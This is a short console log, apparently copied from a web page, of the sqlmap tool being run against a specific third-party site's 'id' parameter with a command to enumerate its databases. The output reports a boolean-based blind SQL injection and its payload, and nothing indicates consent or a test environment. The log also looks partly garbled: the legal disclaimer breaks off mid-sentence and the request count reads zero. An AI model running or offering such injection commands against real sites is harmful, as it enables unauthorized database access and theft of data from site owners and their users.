 C:\sqlmap-055b759>sqlmap.py -u "http://www.jiaji.com/ac01.aspx?id=1" --dbs -v 2
{1.0-dev-nongit-20140906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
[*] starting at 10:24:10
[10:24:10] [DEBUG] cleaning up configuration parameters
[10:24:10] [DEBUG] setting the HTTP timeout
[10:24:10] [DEBUG] setting the HTTP method to GET
[10:24:10] [DEBUG] creating HTTP requests opener object
[10:24:10] [INFO] testing connection to the target URL
[10:24:10] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2726=2726
    Vector: AND [INFERENCE]
---